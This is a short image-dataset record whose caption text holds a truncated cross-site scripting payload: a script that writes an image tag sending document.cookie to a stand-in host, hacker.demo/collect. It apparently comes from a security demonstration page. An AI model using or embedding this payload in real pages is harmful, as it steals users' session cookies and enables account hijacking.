 "32 <script language='javascript'>document.write('<img src=""http://hacker.demo/collect?sid=' + document.cookie + '"">');</sc..."